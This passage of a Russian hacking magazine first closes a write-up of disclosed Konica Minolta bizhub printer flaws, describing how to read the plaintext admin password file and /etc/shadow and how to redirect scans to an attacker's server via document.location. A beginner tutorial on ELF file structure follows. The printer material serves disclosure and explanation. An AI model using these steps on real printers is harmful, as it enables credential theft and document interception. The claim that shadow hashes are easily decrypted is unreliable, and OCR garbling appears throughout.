Теперь можно открыть вкладку Filesystem, нажать ссылку Add folder to workspace и добавить в консоль разработчика любую папку в файловой системе принтера, и эта папка будет доступна на чтение и запись, поскольку Chromium работает в этой ОС с привилегиями пользователя root. На иллюстрации выше исследователи из SEC Consult добавили в рабочее окружение консоли разработчика папку /var/log/nginx/html/.

#### **ПОХИЩЕНИЕ ИНФОРМАЦИИ**

В упомянутой папке хранится файл с именем ADMINPASS, в котором содержится пароль администратора для терминала принтера и веб-интерфейса, причем в виде обычного текста.

![](_page_16_Figure_23.jpeg)

Пароль админа Konica Minolta хранится в pain text (иллюстрация с сайта sec-consult.com)

Аналогичным образом можно получить доступ и к другим объектам в файловой системе принтера, например к файлу /etc/shadow, где собрана информация о паролях для учетных записей пользователей. Содержимое файла зашифровано с помощью библиотечной функции crypt и потому при желании может быть расшифровано без особого труда.

![](_page_16_Figure_26.jpeg)

Доступ к /etc/shadow (иллюстрация с сайта sec-consult.com)

Все это говорит о том, что разработчики встроенного софта для аппаратов

Konica Minolta не слишком заботились о назначении правильных разрешений для файлов и папок в используемой ими ОС.

С использованием полного доступа к файловой системе МФУ злоумышленник может реализовать несколько видов атак. Если принтер работает в какой-либо организации, на его дисплей можно вывести фейковое окно авторизации для сбора паролей от пользовательских учетных записей. Еще можно отправлять копии всех отсканированных документов в общую папку на SMB-сервере, откуда впоследствии их нетрудно забрать, если злоумышленники имеют доступ к сети предприятия или оборудованию.

Исследователи, в частности, предлагают такой сценарий. Если злодей контролирует сервер или шлюз в сети, к которой подключен принтер, он может запустить на нем свое веб-приложение и с помощью команды document.location=[IP-адрес:порт] в консоли разработчика назначить его в качестве приложения по умолчанию (открывается при нажатии на кнопку сканирования документа). На следующем рисунке показано такое поддельное приложение, созданное специалистами SEC Consult, — на первый взгляд его невозможно отличить от стандартного диалогового окна, демонстрируемого принтером.

![](_page_16_Figure_32.jpeg)

с сайта sec-consult.com)

Все отсканированные на таком скомпрометированном МФУ документы будут попадать в расшаренную папку на сервере, откуда впоследствии их без труда скачают злоумышленники.

#### **ВЫВОДЫ**

Согласно представленной исследователями информации, уязвимости подвержены 46 моделей МФУ Konica Minolta bizhub, а количество затронутых устройств исчисляется сотнями тысяч по всему миру. Инцидент был впервые выявлен в 2019 году, и эксперты своевременно оповестили изготовителей оборудования о своей находке. Уязвимость с получением доступа к файловой системе принтера обозначили как CVE-2022-29586, возможность запуска Chromium с правами root — CVE-2022-29587, а пароли, хранящиеся в открытом виде в файловой системе, - CVE-2022-29588.

Konica Minolta выпустила патч для прошивки своих устройств, но с момента обнаружения уязвимостей (2019 год) до момента публикации сведений о них прошло без малого три года. Эксперты SEC Consult утверждают, что основной причиной такой медлительности стала пандемия COVID-19: в МФУ Konica Minolta отсутствует централизованная система автоматической установки обновлений, поэтому для накатывания патча необходимо физическое присутствие сервисного инженера. Поскольку в период пандемии очень многие компании перешли на удаленку, быстро обновить прошивку устройств на территории заказчика во многих странах стало попросту невозможно. По этой же причине очень многие МФУ данного производителя все еще уязвимы перед подобными видами атак - сервисные инженеры Konica Minolta посетили еще не все отдаленные уголки нашей планеты.

В любом случае самый простой и надежный способ защиты - отключить поддержку внешних USB-клавиатур в настройках принтера. Как бы то ни было, перед нами - один из довольно редких случаев, когда в безопасности сложного технического устройства обнаруживается серьезная брешь, вызванная архитектурными проблемами, прежде всего использованием проприетарным софтом стандартных компонентов ОС для организации интерфейса с пользователем. Вторая важная причина возникновения уязвимости - разработчики уделяли недостаточно внимания правам и разрешениям доступа к критически важным объектам файловой системы. Ну и усугубило проблему отсутствие централизованной системы обновления прошивок в МФУ Konica Minolta — из-за этого исправление найденных ошибок очень растянулось во времени. Н

# AHNOWS-

Евгений Дроботун Постоянный автор «Хакера»

> **PA35VIPAEMCS** С ВНУТРЕННИМ УСТРОЙСТВОМ ЕLF-ФАЙЛОВ

Если в мире Windows исполняемые файлы представлены в формате Portable Executable (PE), то в Linux эта роль отведена файлам в формате Executable and Linkable Format (ELF). Сегодня мы заглянем внутрь таких файлов, немного поисследуем их структуру и узнаем, как они устроены.

Сразу отмечу, что в отличие от Windows в Linux от расширения файла не зависит практически ничего (за совсем небольшим исключением). Тип и формат файла определяется его внутренним содержимым и наличием тех или иных атрибутов, поэтому файлы в формате Executable and Linkable Format могут иметь любое расширение.

#### ЧТО НАМ ПОНАДОБИТСЯ

Вообще, можно позавидовать людям, обитающим в мире Linux, - как правило, в системе «из коробки» идет большое число утилит и программ, которые в Windows необходимо где-то искать и устанавливать дополнительно, да еще и не всегда бесплатно. В нашем случае для анализа ELF-файлов в Linux присутствует вполне состоятельный арсенал встроенных средств И УТИЛИТ:

- readelf с помощью этой утилиты можно практически полностью просматривать все потаенные места ELF-файлов в удобочитаемом виде;
- **hexdump** простой просмотрщик файлов в шестнадцатеричном представлении (конечно, до **hiew** из мира Windows ему далеко, но, во-первых, он присутствует в системе по умолчанию, а во-вторых, делает это совершенно бесплатно);
- strings с помощью этой известной утилиты можно увидеть имена всех импортируемых (или экспортируемых) функций, а также библиотек, из которых эти функции импортированы, названия секций и еще много чего интересного;
- **Idd** позволяет выводить имена разделяемых библиотек, из которых импортируются те или иные функции, используемые исследуемой программой;
- **nm** может показывать таблицу имен из состава отладочной информации, которая добавляется в ELF-файлы при их компиляции (эта отладочная информация с помощью команды strip может быть удалена из файла, и в этом случае утилита nm ничем не поможет);
- **objdump** способна вывести информацию и содержимое всех элементов исследуемого файла, в том числе и в дизассемблированном виде.

Часть перечисленного (кроме hexdump и Idd) входит в состав пакета GNU Binutils. Если этого пакета в твоей системе нет, его легко установить. К примеру, в Ubuntu это выглядит следующим образом:

#### sudo apt install binutils

В принципе, имея все перечисленное, можно уже приступать к анализу и исследованию ELF-файлов без привлечения дополнительных средств. Для большего удобства и наглядности можно добавить к нашему инструментарию известный в кругах реверс-инженеров дизассемблер IDA в версии Freeware (этой версии для наших целей будет более чем достаточно, хотя никто не запрещает воспользоваться версиями Home или Pro, если есть возможность за них заплатить).

![](_page_17_Picture_763.jpeg)

![](_page_17_Picture_764.jpeg)

Анализ заголовка ELF-файла в IDA Freeware

Также неплохо было бы использовать вместо hexdump что-то поудобнее, например 010 Editor или wxHex Editor. Первый hex-редактор — достойная альтернатива Hiew для Linux (в том числе и благодаря возможности использовать в нем большое количество шаблонов для различных типов файлов, среди них и шаблон для парсинга ELF-файлов). Однако он небесплатный (стоимость лицензии начинается с 49,95 доллара, при этом есть 30-дневный триальный период).

![](_page_17_Figure_21.jpeg)

Говоря о дополнительных инструментах, которые облегчают анализ ELF-файлов, нельзя не упомянуть Python-пакет lief. Используя этот пакет, можно писать Python-скрипты для анализа и модификации не только ELF-файлов, но и файлов РЕ и MachO. Скачать и установить этот пакет получится традиционным для Python-пакетов способом:

#### pip install lief

#### ПОДОПЫТНЫЕ ЭКЗЕМПЛЯРЫ

В Linux (да и во многих других современных UNIX-подобных операционных системах) формат ELF используется в нескольких типах файлов.

- Исполняемый файл содержит все необходимое для создания системой образа процесса и запуска этого процесса. В общем случае это инструкции и данные. Также в файле может присутствовать описание необходимых разделяемых объектных файлов, а также символьная и отладочная информация. Исполняемый файл может быть позиционно зависимым (в этом случае он грузится всегда по одному и тому же адресу, для 32-разрядных программ обычно это 0х8048000, для 64-разрядных -0х400000) и позиционно независимым исполняемым файлом (PIE -Position Independent Execution или PIC - Position Independent Code). В этом случае адрес загрузки файла может меняться при каждой загрузке. При построении позиционно независимого исполняемого файла используются такие же принципы, как и при построении разделяемых объектных файлов.
- Перемещаемый файл содержит инструкции и данные, при этом они могут быть статически связаны с другими объектными файлами, в результате чего получается разделяемый объектный или исполняемый файл. К этому типу относятся объектные файлы статических библиотек (как правило, для статических библиотек имя начинается с lib и применяется расширение \*. а), однако, как мы уже говорили, расширение в Linux практически ничего не определяет. В случае статических библиотек это просто дань традиции, а работоспособность библиотеки будет обеспечена с любым именем и любым расширением.
- Разделяемый объектный файл содержит инструкции и данные, может быть связан с другими перемещаемыми файлами или разделяемыми объектными файлами, в результате чего будет создан новый объектный файл. Такие файлы могут выполнять функции разделяемых библиотек (по аналогии с DLL-библиотеками Windows). При этом в момент запуска программы на выполнение операционная система динамически связывает эту разделяемую библиотеку с исполняемым файлом программы и создается исполняемый образ приложения. Опять же традиционно разделяемые библиотеки имеют расширение \*. so (от английского Shared Object).
- Файл дампа памяти файл, который содержит образ памяти того или иного процесса на момент его завершения. В определенных ситуациях ядро может создавать файл с образом памяти аварийно завершившегося процесса. Этот файл также создается в формате ELF, однако мы о такого рода файлах говорить не будем, поскольку задача исследования дампов и содержимого памяти достаточно объемна и требует отдельной статьи.

Для наших изысканий нам желательно иметь все возможные варианты исполняемых файлов из перечисленных выше, чем мы сейчас и займемся.

#### Делаем исполняемые файлы

Не будем выдумывать что-то сверхоригинальное, а остановимся на классическом хелловорлде на С:

![](_page_17_Picture_765.jpeg)

Компилировать это дело мы будем с помощью GCC. Современные версии Linux, как правило, 64-разрядные, и входящие в их состав по умолчанию средства разработки (в том числе и компилятор GCC) генерируют 64-разрядные приложения. Мы в своих исследованиях не будем отдельно вникать в 32-разрядные ELF-файлы (по большому счету отличий от 64-разрядных ELF-файлов в них не очень много) и основные усилия сосредоточим именно на 64-разрядных версиях программ. Если у тебя возникнет желание поэкспериментировать с 32-разрядными файлами, то при компиляции в GCC нужно добавить опцию - m32, при этом, возможно, потребуется установить библиотеку gcc-multilib. Сделать это можно примерно вот так:

#### sudo apt-get install gcc-multilib

Итак, назовем наш хелловорлд example. с (кстати, здесь как раз один из немногих случаев, когда в Linux расширение имеет значение) и начнем с исполняемого позиционно зависимого кода:

#### gcc -no-pie example.c -o example\_no\_pie

Как ты уже догадался, опция - no-pie как раз и говорит компилятору собрать не позиционно независимый код.

Вообще, если говорить правильно, то GCC - это не совсем компилятор. Это комплексная утилита, которая в зависимости от расширения входного файла и опций вызывает нужный компилятор или компоновщик с соответствующими входными данными. Причем из С или другого высокоуровневого языка сначала исходник транслируется в ассемблерный код, а уже затем все это окончательно преобразуется в объектный код и собирается в нужный нам ELF-файл.

В целом можно выделить четыре этапа работы GCC:

- препроцессирование;
- трансляция в ассемблерный код; • преобразование ассемблерного кода в объектный;
- компоновка объектного кода.

Чтобы посмотреть на промежуточный результат, к примеру в виде ассемблерного кода, используй в GCC опцию -S:

#### gcc -S -masm=intel example.c

Обрати внимание на два момента. Первый - мы в данном случае не задаем имя выходного файла с помощью опции -**о** (GCC сам определит его из исходного, добавив расширение \*. s, что и означает присутствие в файле ассемблерного кода). Второй момент - опция -masm=intel, которая говорит о том, что ассемблерный код в выходном файле необходимо генерировать с использованием синтаксиса Intel (по умолчанию будет синтаксис АТ&Т, мне же, как и, наверное, большинству, синтаксис Intel ближе). Также в этом случае опция -no-pie не имеет смысла, поскольку ассемблерный код в любом случае будет одинаковый, а переносимость обеспечивается на этапе получения объектного файла и сборки программы.

На выходе получим файл example.s с таким вот содержимым (полностью весь файл показывать не будем, чтобы не занимать много места):

![](_page_17_Figure_48.jpeg)

Обрати внимание на строку call puts@PLT - это вызов сишной функции puts(). Несмотря на то что в исходнике мы применили функцию printf(), компилятор самостоятельно провел небольшую оптимизацию и заменил ее puts(), поскольку в printf() мы не использовали какие-либо спецификаторы форматирования вывода строки, а puts() работает быстрее, чем printf(  $\big)$  .

В целом поэтапная работа GCC при компиляции файла exmple.c представлена в виде схемы на рисунке.

![](_page_17_Figure_51.jpeg)

Используя опции - E, -S и - с, можно остановить процесс компиляции в нужном месте и зафиксировать результат каждого этапа в виде выходного файла. Далее сделаем позиционно независимый исполняемый ELF-файл (здесь все просто и никаких дополнительных опций не нужно):

Также для разнообразия стоит написать хелловорлд на ассемблере с использованием системных вызовов Linux, а не функций из сишных библиотек. Используем для этого Fasm. Совсем недавно мы уже обращались к этому языку (правда, под Windows) и разобрались, что это такое. Сегодня применим полученные знания в Linux. Для простоты возьмем пример программы hello64.asm, которая идет в комплекте с Fasm:

#### format ELF64 executable 3

#### segment readable executable

![](_page_17_Picture_766.jpeg)

#### segment readable writeable

msg db 'Hello world!', 0xA ; Длина выводимой строки  $msg\_size = $-msg$ 

Скомпилируем это все с помощью Flat Assembler:

#### fasm hello64.asm example\_asm

На выходе получим позиционно зависимый исполняемый файл, который не использует функции из сторонних библиотек.

#### Делаем перемещаемый файл и разделяемую библиотеку

Для перемещаемого или разделяемого (в виде динамической библиотеки) ELF-файла необходимо немножко изменить наш хелловорлд:

#include <stdio.h> extern int hello\_world\_function() { printf("Hello world\n"); return 0;

 $\}$  ;

Назовем этот исходник, к примеру, exmple\_lib.c и скомпилируем (без лин-КОВКИ) С ПРИМЕНЕНИЕМ ОПЦИИ - С:

#### gcc -c example\_lib.c -o example\_lib.o

Далее напишем и выполним в терминале следующее:

#### ar rc libstatic\_example.a example\_lib.o

Если ты погуглишь назначение утилиты ar, то увидишь, что это архиватор. Так сложилось, что по своему прямому предназначению (создавать архивы из файлов) он применяется крайне редко, а вот для создания статически прилиноковываемых библиотек - почти всегда. Дело в том, что статические библиотеки (те самые, с расширением \*.а и префиксом lib в имени файла) это не что иное, как архив, состоящий из нескольких скомпилированных (без линковки) ELF-файлов, а также информации об индексации этих файлов для быстрого поиска нужных функций при общей линковке приложения. Кстати, проиндексировать нашу библиотеку можно такой вот командой:

#### ranlib libstatic example.a

Итак, с перемещаемым ELF разобрались, теперь сделаем разделяемый. Возьмем уже готовый скомпилированный без линковки объектный файл example\_lib.o и скормим его GCC с опцией -shared:

gcc -shared example\_lib.o -o libdynamic\_example.so

Поскольку Linux в случае необходимости ищет библиотеки в специально отведенных каталогах, то получившийся в результате файл нужно сложить в какой-либо из этих каталогов, к примеру /usr/lib или /lib:

#### sudo cp libdynamic\_example.so /usr/lib

Теперь нужно проверить работоспособность наших библиотек. Для этого программу, которая будет Функцию напишем вызывать hello world function() из этих библиотек:

int hello\_world\_function(); int main(int argc, char\* argv[]) {  $int$  return code = hello world function(); return return\_code;  $\}$ 

Скомпилируем ее со статической библиотекой:

#### gcc example\_ext\_func.c lib\_static\_example.a -o example static

#### И сделаем то же самое с динамической библиотекой:

gcc example\_ext\_func.c -ldynamic\_example -o example\_dynamic

Обрати внимание, что при компиляции с разделяемой библиотекой не указывается ее префикс lib, а также расширение и предваряется все это опцией  $-1$ .

Теперь у нас есть образцы практически всех возможных вариантов ELFфайлов и мы можем приступить к исследованиям устройства ELF-файлов раз-ЛИЧНЫХ ТИПОВ.

![](_page_18_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

#### АНАТОМИЯ ЭЛЬФОВ РАЗБИРАЕМСЯ

С ВНУТРЕННИМ УСТРОЙСТВОМ ЕLF-ФАЙЛ

#### **ЗАГЛЯДЫВАЕМ ВНУТРЬ ELF-ФАЙЛА**

ELF-файл состоит из заголовка и данных, которые включают в себя область так называемых заголовков программ, область заголовков секций и самих секций. В последних как раз и содержатся код, данные и все остальное, необходимое для использования этого ELF-файла по назначению. Структура 64-разрядного ELF-файла схематично показана на рисунке ниже.

![](_page_18_Figure_6.jpeg)

Общая структура 64-разрядного ELF-файла

Присутствие заголовка и секций с кодом, данными и всем остальным для ELF-файлов обязательно, тогда как одновременное наличие заголовков программ и заголовков секций - нет. В файле могут одновременно присутствовать обе эти области с заголовками программ и секций либо одна из них. Чуть позже мы разберемся, от чего это зависит.

Спецификацию формата ELF-файлов можно взять здесь, а отличия 64разрядных «эльфов» от 32-разрядных посмотреть вот здесь.

#### Заголовок ELF-файла

Как мы уже выяснили, любой ELF-файл начинается с заголовка, который представляет собой структуру, содержащую информацию о типе файла, его разрядности, типе архитектуры, версии ABI (Application Binary Interface), а также о том, где в файле искать все остальное. Формат структур заголовка как для 32-разрядных, так и для 64-разрядных ELF-файлов (как, впрочем, и форматы всех остальных структур ELF-файлов) можно посмотреть в файле / usr/include/elf.h.

Первые 16 байт заголовка (массив e\_ident) служат для идентификации ЕLF-файла. Первые четыре байта - это магическая константа, состоящая из байта 0х7f, за которым идут ASCII-коды символов Е, L и F. По наличию этих байтов загрузчик Linux (или, к примеру, утилита file) определяет, что перед ним именно ELF-файл (в PE-файлах Windows аналогичную функцию выполняет комбинация из ASCII-кодов символов М и Z). Следующие в этом массиве байты в файле elf.h обозначаются такими константами:

- EI\_CLASS байт определяет разрядность ELF-файла (значение  $0x01$ соответствует 32 разрядам, значение  $0 \times 02 - 64$ );
- EI\_DATA значение этого байта определяет порядок следования байтов данных при размещении их в памяти (Little Endian или Big Endian). Архитектура x86 использует размещение байтов Little Endian, поэтому значение этого байта будет равно 0х01;
- EI\_VERSION версия спецификации ELF-формата. Корректное значение в настоящее время - 0x01;
- EI\_OSABI и EI\_ABIVERSION определяют версию двоичного интерфейса и операционную систему, для которой откомпилирован файл. Для Linux первый из этих двух байтов обычно имеет значение 0х00 или 0х03, второй — 0х00. Общую спецификацию АВІ (так называемую АВІ System V) можно взять отсюда, расширение этой спецификации для архитектуры іЗ86 (это все, что касается 32-разрядных ELF-файлов) лежит здесь. Расширение для х86-64 (это для 64-разрядных программ) — тут;
- EI\_PAD в настоящее время не несет никакой нагрузки и заполнено нулевыми значениями (в местах с индексами от 9 по 15).

Далее после массива **e\_ident** расположены следующие поля:

- e\_type значение этого поля, как можно предположить, определяет тип ЕLF-файла (имеются в виду те типы, о которых мы говорили перед созданием примеров для нашего исследования). Некоторые интересующие нас в первую очередь значения этого поля:
	- ET\_EXEC исполняемый файл (значение равно 0х02). Данное значение используется только для позиционно зависимых исполняемых ELF-файлов (например, тех, которые были скомпилированы GCC сопцией - no-pie);
	- **ET\_REL** перемещаемый файл (значение в этом случае  $0x01$ );
	- ET\_DYN разделяемый объектный файл (значение равно 0х03). Данное значение характерно как для динамически подключаемых библиотек (тех самых, которые обычно имеют расширение \*. so), так и для позиционно независимых исполняемых файлов. Как они различаются, мы обсудим чуть позже;
- $\,\cdot\,$ е\_machine значением этого поля определяется архитектура, для которой собственно и создан ELF-файл. Поскольку мы в первую очередь говорим об архитектуре х86 в 64-разрядном исполнении, то значение этого поля будет ЕМ\_Х86\_64 (равно 0х42). Понятно, что можно встретить и другое значение, например ЕМ\_386 (для 32-разрядного случая архитектуры х86, равно 0х03) или, к примеру, **EM\_ARM** (для процессоров ARM и равное 0x28);
- e\_version дублирует значение байта EI\_VERSION из массива e\_dent;
- e\_entry точка входа в ELF-файл, с которой начинается выполнение программы. Для позиционно зависимых файлов здесь лежит абсолютный виртуальный адрес начала выполнения программы, для позиционно независимого кода сюда пишется смещение относительно виртуального адреса начала образа ELF-файла, загруженного в память;
- $\cdot$  e\_phoff смещение начала заголовков программ (обрати внимание: здесь, в отличие от точки входа, смещение относительно начала файла, а не виртуальный адрес);
- e\_shoff смещение начала заголовков секций (также относительно начала файла);
- e\_flags это поле содержит флаги, специфичные для конкретной архитектуры, для которой предназначен файл. В нашем случае (имеется в виду архитектура х86) поле имеет значение 0х00;
- e\_ehsize размер заголовка ELF-файла (для 32-разрядного он равен 52 байтам, для 64-разрядного - 64 байтам);
- e\_phentsize размер одной записи в разделе заголовков программ (размер одного заголовка);
- **e\_phnum** число записей в разделе заголовков программ (число заголовков программ);
- $\cdot$  e\_shentsize размер одной записи в разделе заголовков секций (размер одного заголовка);
- e\_shnum число записей в разделе заголовков секций (число заголовков программ);
- $\cdot$  e\_shstrndx  $-$  это поле содержит индекс (то есть порядковый номер в разделе заголовков секций) заголовка одной из секций, которая называется. shstrtab. Эта секция содержит имена всех остальных секций ELFфайла в кодировке ASCII с завершающим нулем.

Чтобы посмотреть на заголовок ELF-файла воочию, воспользуемся утилитой readelf (здесь опция -**W** указывает, что необходимо выводить полные строки, без ограничения в 80 символов в строке, а опция - h говорит, что вывести нужно именно заголовок):

#### readelf -W -h example asm

На выходе получим следующую картину.

![](_page_18_Picture_512.jpeg)

![](_page_18_Picture_39.jpeg)

Вывод заголовка ELF-файла с помощью readelf

Также посмотреть на заголовок ELF-файла можно с помощью любого шестнадцатеричного редактора (к примеру, на рисунке с hex-редактором 010 Editor выделен заголовок ELF-файла с нашим хелловорлдом на ассемблере) или привлечь к этому делу «Иду» (на рисунке выше видно заголовок этого же файла).

На Python можно написать простой скрипт (с использованием lief), который может вывести как заголовок полностью, так и отдельные его элементы:

import lief

```
elf_object = lief.parse('example_asm')
header = elf object. headerprint(header)
```

```
# Отдельно выведем точку входа
print('Entry point: %08x' % header.entrypoint)
```
Ну и наконец, можно написать в терминале (в данном случае информации будет несколько меньше по сравнению с readelf):

#### objdump -f example\_asm

![](_page_18_Picture_48.jpeg)

Результат работы objdump: вывод информации о заголовке ELF-файла

![](_page_18_Picture_50.jpeg)

### АНАТОМИЯ ЭЛЬФОВ

PASSUPAEMCS

#### **СЕКЦИОННОЕ ПРЕДСТАВЛЕНИЕ ELF-ФАЙЛОВ**

Код и данные в ELF-файле логически разделены на секции, которые представляют собой непересекающиеся смежные блоки, расположенные в файле друг за другом без промежутков. У секций нет определенной общей структуры: в каждой секции организация размещения данных или кода зависит от ее назначения. Более того, некоторые секции вообще могут не иметь какой-либо структуры, а представлять собой неструктурированный блок кода или данных. Каждая секция описывается своим заголовком, который хранится в таблице заголовков секций. В заголовке перечислены свойства секции, а также местонахождение содержимого самой секции в файле.

Вообще, если внимательно посмотреть спецификацию ELF-файла, то можно увидеть, что деление на секции предназначено для организации работы компоновщика, а с точки зрения исполнения файла секционная организация не несет никакой полезной информации. То есть не нуждающиеся в компоновке ELF-файлы (неперемещаемые исполняемые файлы) могут не иметь таблицы заголовков секций (и во многих случаях ее не имеют). Для загрузки в память процесса и выполнения ELF-файлов используется еще одна логическая организация - сегментная, о которой мы поговорим ниже. Если в ELF-файле нет таблицы заголовков секций, поле е shoff в заголовке будет равно нулю.

К примеру, если попробовать вывести информацию о секциях для нашего неперемещаемого исполняемого файла, полученного в начале статьи из исходников примера Fasm (напомню, что файл мы назвали example\_asm):

#### readelf -S -W example asm

то мы увидим, что раздела с таблицей заголовков секций в этом файле нет.

 $\Box$ 

drobotun@drobotun-desktop: ~/asm Q  $\overline{F}$   $\overline{F}$ drobotun@drobotun-desktop:~/asm\$ r<mark>eadelf -S -W example\_asm</mark> В этом файле нет разделов. drobotun@drobotun-desktop:~/asm\$

#### Попытка вывести таблицу заголовков секций для исполняемого неперемещаемого ELF-файла

Если же мы произведем аналогичную операцию с любым другим файлом из числа наших подопытных экземпляров (к примеру, файлом example\_pie), то раздел с таблицей заголовков секций будет присутствовать.

![](_page_19_Picture_889.jpeg)

#### Таблица заголовков секций в файле example pie

Кстати, вывести информацию из раздела заголовков секций можно и с помощью Python (совместно с lief), написав примерно вот такой скрипт:

#### import lief

#### elf\_object = lief.parse('example\_pie') for section in elf object.sections:

print('Section {name} - size: {size} bytes'.format(name=section. name, size=section.size))

Исходя из сказанного выше, необходимо помнить, что о секционном представлении и организации ELF-файла имеет смысл говорить на этапе компоновки, а при загрузке файла в память процесса для его последующего выполнения используется сегментное представление и организация файла.

#### Заголовки секций

Итак, как мы выяснили, в заголовках секций (если в ELF-файле есть раздел с таблицей заголовков секций) содержится информация о свойствах и местонахождении той или иной секции. Заголовки секций представляют собой структуру, описание которой можно найти в файле /usr/include/elf.h (там эти структуры носят имена E1f64\_Shdr и E1f32\_Shdr для 64- и 32-разрядных файлов соответственно).

- Разберемся с назначением каждого из полей этой структуры:
- sh\_name содержит индекс имени секции (здесь имеется в виду номер байта, с которого начинается имя секции) в таблице строк, которая, в свою очередь, содержится в секции . shstrtab. Другими словами, все имена секций хранятся в специальной секции .shstrtab (о ней мы уже говорили, когда рассматривали заголовок ELF-файла), а в поле sh\_name находится значение смещения начала строки с именем секции, к которой относится данный заголовок, от начала секции sh\_strtab;
- sh\_type тип секции, который определяет ее содержимое. Из всех возможных типов (а они также определены в /usr/include/elf.h) наибольший интерес представляют следующие:
	- SHT\_NULL неиспользуемая (пустая) секция. Согласно спецификации, первая запись в таблице заголовков секций должна быть именно такой (значение, как нетрудно догадаться, равно 0х00);
	- SHT\_PROGBITS секция содержит данные или код для выполнения (значение равно 0х01);
- SHT\_SYMTAB секция содержит так называемую таблицу статических символов (под символами в данном случае понимаются имена функций или переменных). Каждая запись в этой секции представляет собой структуру Elf64\_Sym (или Elf32\_Sym для 32-разрядных файлов), которая определена в usr/include/elf.h. Как правило, секция с таблицей статических символов носит имя . symtab, каждая запись в этой секции нужна для сопоставления того или иного символа с местонахождением функции или переменной, имя которой и определено данным символом. Все это в подавляющем большинстве случаев нужно, чтобы облегчить отладку программы, а непосредственно для выполнения ELF-файла эта секция не используется (и во многих случаях после отладки программы ее из файла удаляют с помощью утилиты strip). Значение равно 0х02; • SHT\_DYNSYM - таблица символов, используемая динамическим компоновщиком при компоновке программы (числовое значение равно 0х0b). Каждая запись этой секции также представляет собой структуру Elf64\_Sym (или Elf32\_Sym). Как правило, секция с таблицей динамических символов носит имя .dynsym. Более подробно о секциях . symtab и .dynsym поговорим чуть позже; • SHT\_STRTAB - в секциях такого типа хранятся строки в кодировке ASCII с завершающим нулем (в частности, уже знакомая нам секция. shstrtab имеет именно такой тип). Значение равно 0х03; • SHT\_REL, SHT\_RELA - секции этого типа содержат записи о перемещениях, причем формат каждой записи определен структурами Elf64\_Rel (Elf32\_Rel) и Elf64\_Rela (Elf32\_Rela), опять же описанными в elf.h. Непосредственно с организацией перемещений мы разберемся чуть позже; • SHT\_DYNAMIC - секция этого типа хранит информацию, необходимую для динамической компоновки (числовое значение - 0х06). Формат одной записи в такой секции описывается структурой Elf64\_Dyn (Elf32\_Dyn) в файле elf.h; • SHT\_NOBITS - секция такого типа не занимает места в файле. По сути, наличие такой секции является директивой о выделении необходимого количества памяти для неинициализированных переменных на этапе загрузки ELF-файла в память и подготовки его к выполнению (обычно такая секция носит имя . bss). Числовое значение данной константы равно 0х08; • sh\_flags - содержит дополнительную информацию о секции. Из всего многообразия значений в первую очередь интересны флаги: • SHF\_WRITE - флаг, имеющий значение 0х01 и говорящий о том, что в секцию возможна запись данных (здесь необходимо учитывать возможность объединить несколько флагов посредством операции «или»); • SHF\_ALLOC — наличие этого флага говорит о том, что содержимое секции должно быть загружено в виртуальную память при подготовке программы к выполнению (хотя нужно помнить, что ELF-файл загружается в память с применением сегментного представления файла, ну а сегмент есть не что иное, как объединение нескольких секций). Числовое значение равно 0х02; • SHF\_EXECINSTR - такой флаг показывает, что секция содержит исполняемый код (значение равно 0х04);  $\cdot$  SHF\_STRINGS — элементы данных в секции с таким флагом состоят из символьных строк, завершающихся нулевым символом (значение - $0x20$ ; • sh\_addr — виртуальный адрес секции. Хоть мы и говорили, что секционное представление не используется при размещении файла в памяти, в некоторых случаях компоновщику необходимо знать, по каким адресам будут размещены те или иные участки кода или данных на этапе выполнения, чтобы обеспечивать перемещения. Для этого и предусмотрено данное поле. Если секция не должна грузиться в память при выполнении файла, то значение этого поля равно нулю; •  $sh\_offset$  — смещение секции в файле (относительно его начала); • sh\_size - размер секции в байтах;
- sh\_linc содержит индекс (в таблице заголовков секций) секции, с которой связана данная секция; • sh\_info - дополнительная информация о секции (значение зависит
- от типа секции);  $\cdot$  sh\_addralign — здесь задаются требования к выравниванию секции
- в памяти (если содержит значения 0х00 или 0х01, то выравнивание не требуется);
- $\cdot$  sh\_entsize в некоторых секциях, например таблице символов. symtab, лежат записи определенных структур (к примеру, Elf64\_Sym), и для таких секций поле содержит размер одной записи секции в байтах. Если секция не относится к такому виду, то поле содержит нулевое значение.

#### Назначение и содержимое основных секций

Сегодня мы не будем подробно разбирать назначение и структуру всех возможных секций в ELF-файле, их довольно много. На рисунке с общей структурой ELF-файла перечислены стандартные имена всех возможных секций, определенных в спецификациях, в том числе и применительно к ABI архитектуры х86-64. Рассмотрим наиболее значимые с точки зрения первоначального анализа ELF-файлов секции.

#### Секция .interp

В этой секции лежит путь к динамическому компоновщику, который компонует ELF-файл при загрузке его в память и подготавливает его к выполнению. Динамический компоновщик содержит стартовый код, отображающий разделяемые библиотеки на адресное пространство загруженного в память ELFфайла. Также он выполняет все подготовительные этапы, связанные с разрешением ссылок на функции, определенные во внешних библиотеках. После всего этого динамический компоновщик передает управление загруженному приложению. Посмотреть содержимое секции .interp можно следующим образом (опция - р утилиты readelf выводит указанную секцию в строковом представлении):

#### readelf -p .interp -W example\_pie

![](_page_19_Picture_37.jpeg)

Путь к динамическому компоновщику в секции .interp файла example pie

Если же мы попробуем посмотреть содержимое этой секции не в исполняемом файле, а в разделяемой библиотеке (один из наших подопытных файлов libdynamic\_example.so), то увидим следующую картину.

 $\overline{F}$   $\overline{F}$ drobotun@drobotun-desktop: ~/mono  $\alpha$  $\equiv$  $\Box$ drobotun@drobotun-desktop:~/mono\$ readelf -p .interp -W libdynamic\_example.| so  $|$ readelf: Предупреждение: Для раздела «.interp» дамп не был выполнен, потому что он не существует! drobotun@drobotun-desktop:~/mono\$

#### Попытка вывести секцию .interp файла с разделяемой библиотекой

Наличие (или отсутствие) секции .interp как раз и является одним из отличий исполняемого перемещаемого файла от разделяемой библиотеки (как мы отметили выше, оба этих типа ELF-файлов имеют значение ET\_DYN в поле **e\_type** заголовка). Второе отличие — права на выполнение у файла (те самые, которые устанавливаются командой **chmod** с параметром -**x**). В подавляющем большинстве случаев в разделяемой библиотеке нет ни секции .interp, ни прав на выполнение файла. Из этого правила могут быть исключения. Например, библиотека с основными функциями С libc (на

нынешних системах это файл libc.so.6) вполне запускается и выводит информацию о себе.

![](_page_19_Picture_44.jpeg)

#### Секции .init и .fini

В секции .init находится код, выполняющийся перед запуском кода, который начинается в точке входа (этот код расположен в секции .text, и об этой секции мы поговорим ниже). Если дизассемблировать какой-нибудь ELF-файл (например, используя objdump) и посмотреть внутрь этой секции, то можно увидеть две функции: \_init и \_\_gmon\_start\_\_.

Запуск разделяемой библиотеки libc

